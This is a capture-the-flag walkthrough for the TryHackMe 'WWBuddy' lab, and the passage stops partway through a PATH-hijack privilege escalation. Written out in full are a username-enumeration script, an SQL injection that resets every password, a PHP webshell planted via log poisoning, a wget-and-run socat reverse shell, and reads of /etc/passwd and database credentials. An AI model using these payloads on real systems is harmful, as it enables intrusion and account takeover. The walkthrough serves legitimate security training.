

In here, we can write a simple python script to enumerate usernames:
#!/usr/bin/env python3
import requests
from threading import Thread
from time import sleep
def sendRequest(url, username):
loginData = {
'username': username,
'password': 'anything'
}
requestResult = requests.post(url, data=loginData)
print(f'[*] Trying username: {username:20s}', end='\r')
if 'No account found with that username.' not in requestResult.text:
print(f'[+] Found valid username: {username}')
def main():
url = 'http://wwbuddy.thm/login/index.php'
with open('/usr/share/seclists/Usernames/xato-net-10-million-usernames.txt', 'r') as fd:
for line in fd:
username = line.strip()
thread = Thread(target=sendRequest, args=(url, username))
thread.start()
# You can adjust how fast of each thread start. 0.05s is recommended
sleep(0.05)
if __name__ == '__main__':
main()
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# python3 enum_usernames.py
[+] Found valid username: roberto
[+] Found valid username: henry
[+] Found valid username: Henry
[+] Found valid username: Roberto
[+] Found valid username: ROBERTO
Now, we can confirm we found user: roberto, henry, AND wwbuddy
Initial Foothold
However, instead of brute forcing their password, I wanna test one thing real quick.
In /index.php, we can change our username, and our username fuzzing string indeed triggered an SQL syntax error.
Now, what if I change the username to an SQL injection payload: ' OR 1=1-- -?

Then, go to the "Change Password" page:


When we submit our new password, the SQL query might be: (Assume it's using MySQL as the DBMS (Database Management System))
UPDATE users SET password = 'NEW_PASSWORD' WHERE old_password = users.old_password AND username = '' OR 1=1-- -' ;
By doing that, we should update every users' password to our newly supplied password.
Let's do that:

We now should updated all users' password.
Let's login as user wwbuddy:


Boom! We're user WWBuddy!
However, nothing interested in this account:

And we can't go to /admin too.
Let's login as other users.
roberto:

Hmm… The default password for their accounts in SSH is employee's birthday.
- Roberto brithday:
04/14/1995
henry:

- Henry brithday:
12/12/1212
In henry's account, we can go to the /admin page:

View source page:
Hey Henry, i didn't made the admin functions for this page yet, but at least you can see who's trying to sniff into our site here.<br>
<!--THM{Redacted} -->
192.168.0.139 2020-07-24 22:54:34 WWBuddy fc18e5f4aa09bbbb7fdedf5e277dda00 <br>
192.168.0.139 2020-07-24 22:56:09 Roberto b5ea6181006480438019e76f8100249e <br>
[...]
Armed with above information, we can try to SSH to their SSH account:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# hydra -L user.txt -P pass.txt ssh://$RHOSTS
[...]
But no dice.
Let's take a step back again.
I found that the /admin/ is also using a PHP file:

Now, what if I create a user or change username with a PHP webshell payload?
<?php system($_GET["cmd"]); ?>

Then go to /admin so our payload will get logged:

After that login as user henry, and then trigger the PHP webshell:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# curl -s http://wwbuddy.thm/admin/index.php --cookie "PHPSESSID=24i8aq6e8bggaagojm6hc362dp" --get --data-urlencode "cmd=id" | tail -n 2 | head -n 1
10.9.0.253 2023-01-06 05:57:25 uid=33(www-data) gid=33(www-data) groups=33(www-data)
Nice! We got remote code execution!
Let's get a reverse shell:
- Setup a listener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/06 01:01:29 socat[50932] N opening character device "/dev/pts/2" for reading and writing
2023/01/06 01:01:29 socat[50932] N listening on AF=2 0.0.0.0:443
- Trigger the reverse shell:
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# curl -s http://wwbuddy.thm/admin/index.php --cookie "PHPSESSID=24i8aq6e8bggaagojm6hc362dp" --get --data-urlencode "cmd=wget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:443 EXEC:'/bin/bash',pty,stderr,setsid,sigint,sane"
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:443
2023/01/06 01:01:29 socat[50932] N opening character device "/dev/pts/2" for reading and writing
2023/01/06 01:01:29 socat[50932] N listening on AF=2 0.0.0.0:443
2023/01/06 01:02:35 socat[50932] N accepting connection from AF=2 10.10.94.193:39662 on AF=2 10.9.0.253:443
2023/01/06 01:02:35 socat[50932] N starting data transfer loop with FDs [5,5] and [7,7]
www-data@wwbuddy:/var/www/html/admin$
www-data@wwbuddy:/var/www/html/admin$ export TERM=xterm-256color
www-data@wwbuddy:/var/www/html/admin$ stty rows 22 columns 107
www-data@wwbuddy:/var/www/html/admin$ ^C
www-data@wwbuddy:/var/www/html/admin$ whoami;hostname;id;ip a
www-data
wwbuddy
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:be:79:84:16:8b brd ff:ff:ff:ff:ff:ff
inet 10.10.94.193/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2578sec preferred_lft 2578sec
inet6 fe80::be:79ff:fe84:168b/64 scope link
valid_lft forever preferred_lft forever
I'm user www-data!
Privilege Escalation
www-data to roberto
Let's do some basic enumerations!
System users:
www-data@wwbuddy:/var/www/html/admin$ cat /etc/passwd | grep -E '/bin/bash|/bin/sh'
root:x:0:0:root:/root:/bin/bash
wwbuddy:x:1000:1000:WWBuddy:/home/wwbuddy:/bin/bash
roberto:x:1001:1001::/home/roberto:/bin/sh
jenny:x:1002:1002::/home/jenny:/bin/sh
www-data@wwbuddy:/var/www/html/admin$ ls -lah /home
total 20K
drwxr-xr-x 5 root root 4.0K Jul 28 2020 .
drwxr-xr-x 23 root root 4.0K Jul 25 2020 ..
drwx------ 2 jenny jenny 4.0K Jul 27 2020 jenny
drwx------ 3 roberto roberto 4.0K Jul 27 2020 roberto
drwx------ 6 wwbuddy wwbuddy 4.0K Jul 28 2020 wwbuddy
- System user:
jenny,roberto,wwbuddy
Found MySQL credentials:
www-data@wwbuddy:/var/www/html/admin$ cat ../config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', '{Redacted}');
define('DB_NAME', 'app');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
SUID binaries:
www-data@wwbuddy:/var/www/html/admin$ find / -perm -4000 2>/dev/null
[...]
/bin/authenticate
[...]
www-data@wwbuddy:/var/www/html/admin$ /bin/authenticate
You need to be a real user to be authenticated.
- Weird SUID binary:
/bin/authenticate
In MySQL, there is a log file called general.log, which is a general record of what mysqld is doing:
www-data@wwbuddy:/var/www/html/admin$ cat /var/log/mysql/general.log
/usr/sbin/mysqld, Version: 5.7.30-0ubuntu0.18.04.1 ((Ubuntu)). started with:
Tcp port: 3306 Unix socket: /var/run/mysqld/mysqld.sock
Time Id Command Argument
2020-07-25T14:35:56.331972Z 6 Query show global variables where Variable_Name like "%general%"
2020-07-25T14:36:04.753758Z 6 Quit
2020-07-25T14:41:25.299513Z 8 Connect root@localhost on using Socket
2020-07-25T14:41:25.299556Z 8 Connect Access denied for user 'root'@'localhost' (using password: YES)
2020-07-25T14:41:25.309432Z 9 Connect root@localhost on using Socket
2020-07-25T14:41:25.309467Z 9 Connect Access denied for user 'root'@'localhost' (using password: YES)
2020-07-25T14:41:25.317881Z 10 Connect root@localhost on using Socket
2020-07-25T14:41:25.317916Z 10 Connect Access denied for user 'root'@'localhost' (using password: NO)
2020-07-25T14:56:02.127981Z 11 Connect root@localhost on app using Socket
2020-07-25T14:56:02.128534Z 11 Quit
2020-07-25T15:01:40.140340Z 12 Connect root@localhost on app using Socket
2020-07-25T15:01:40.143115Z 12 Prepare SELECT id, username, password FROM users WHERE username = ?
2020-07-25T15:01:40.143760Z 12 Execute SELECT id, username, password FROM users WHERE username = 'Roberto{Redacted}'
2020-07-25T15:01:40.147944Z 12 Close stmt
2020-07-25T15:01:40.148109Z 12 Quit
2020-07-25T15:02:00.018314Z 13 Connect root@localhost on app using Socket
2020-07-25T15:02:00.018975Z 13 Prepare SELECT id, username, password FROM users WHERE username = ?
2020-07-25T15:02:00.019056Z 13 Execute SELECT id, username, password FROM users WHERE username = 'Roberto'
2020-07-25T15:02:00.089575Z 13 Close stmt
2020-07-25T15:02:00.089631Z 13 Quit
2020-07-25T15:02:00.093503Z 14 Connect root@localhost on app using Socket
2020-07-25T15:02:00.093662Z 14 Query SELECT name FROM countries
2020-07-25T15:02:00.094135Z 14 Query SELECT country, email, birthday, description FROM users WHERE id = 'b5ea6181006480438019e76f8100249e'
2020-07-25T15:02:00.096687Z 14 Query SELECT * FROM messages WHERE sender = 'b5ea6181006480438019e76f8100249e' OR receiver = 'b5ea6181006480438019e76f8100249e'
2020-07-25T15:02:00.097056Z 14 Query SELECT id,username FROM users WHERE id IN ('fc18e5f4aa09bbbb7fdedf5e277dda00', 'be3308759688f3008d01a7ab12041198') ORDER BY username
2020-07-25T15:02:00.097174Z 14 Quit
2020-07-25T15:06:48.352118Z 15 Connect root@localhost on app using Socket
2020-07-25T15:06:48.352492Z 15 Quit
Found user roberto's password!
Let's SSH into user roberto:
┌──(root🌸siunam)-[~/ctf/thm/ctf/WWBuddy]
└─# ssh roberto@$RHOSTS
roberto@10.10.94.193's password:
[...]
$ whoami;hostname;id;ip a
roberto
wwbuddy
uid=1001(roberto) gid=1001(roberto) groups=1001(roberto),200(developer)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:be:79:84:16:8b brd ff:ff:ff:ff:ff:ff
inet 10.10.94.193/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3345sec preferred_lft 3345sec
inet6 fe80::be:79ff:fe84:168b/64 scope link
valid_lft forever preferred_lft forever
I'm user roberto!
/home/roberto/importante.txt:
$ cat /home/roberto/importante.txt
A Jenny vai ficar muito feliz quando ela descobrir que foi contratada :DD
Não esquecer que semana que vem ela faz 26 anos, quando ela ver o presente que eu comprei pra ela, talvez ela até anima de ir em um encontro comigo.
THM{Redacted}
Google translated:
Jenny will be very happy when she finds out she's been hired :DD
Don't forget that next week she turns 26, when she sees the present I bought her, maybe she'll even be excited to go on a date with me.
roberto to jenny
Let's check out the weird SUID binary!
$ strings /bin/authenticate
[...]
You need to be a real user to be authenticated.
groups | grep developer
You are already a developer.
USER
Group updated
newgrp developer
[...]
$ /bin/authenticate
roberto developer
You are already a developer.
In that binary, it seems like if we're not in the developer group, it'll add a new group to developer. Otherwise, it'll execute groups | grep developer.
However, the groups, grep, and newgrp command is using relative path, which is can be abused to escalate to root!
To do so, I'll:
- Create a new
PATHenvironment variable to/tmp:
$ cd /tmp
